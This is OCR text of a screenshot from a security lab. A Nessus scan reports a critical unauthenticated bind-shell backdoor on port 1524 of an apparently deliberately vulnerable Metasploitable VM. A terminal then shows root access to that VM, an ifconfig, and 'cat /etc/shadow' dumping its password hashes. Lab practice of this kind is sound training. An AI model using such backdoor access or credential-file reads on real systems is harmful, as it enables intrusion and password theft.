 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2:33
File
Nessus Essentials / Folde
https://0.0.0.0:8834/#/scans/reports/5/hosts/2/vulnerabilities/51988
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nessus
Essentials
Scans Settings
FOLDERS
My Scans
All Scans
Trash
RESOURCES
Policies
Plugin Rules
Tenable News
CVE-2021-44757: ZoHo
Patches
Authentication
Bypass...
Read More
First / Plugin #51988
Back to Vulnerabilities
Configure Audit Trail Launch
Vulnerabilities 83
CRITICAL Bind Shell Backdoor Detection
Description
A shell is listening on the remote port without any authentication being required. An attacker may use it by connecting
to the remote port and sending commands directly.
Solution
Verify if the remote host has been compromised, and reinstall the system if necessary.
Output
Nessus was able to execute the command "id" using the
following request :
This produced the following truncated output (limited to 10 lines) :
------------------------------ snip ------------------------------
root@metasploitable:/# uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/#
------------------------------ snip ------------------------------
Port Hosts
1524 / tcp / wild_shell 10.0.2.5
Plugin Details
Severity: Critical
ID: 51988
Version: 1.9
Type:
Family:
Published:
Modified:
Risk Infor
Risk Facto
CVSS v3.0
CVSS v3.0
/UI:N/S:U/
CVSS v2.0
CVSS v2.0
/I:C/A:C
root@kali: ~
File Actions Edit View Help
root
root@metasploitable:/# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ef:6c:42
inet addr:10.0.2.5 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feef:6c42/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:153 errors:0 dropped:0 overruns:0 frame:0
TX packets:114 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20978 (20.4 KB) TX bytes:13943 (13.6 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:126 errors:0 dropped:0 overruns:0 frame:0
TX packets:126 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:35929 (35.0 KB) TX bytes:35929 (35.0 KB)
root@metasploitable:/# cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
Right Control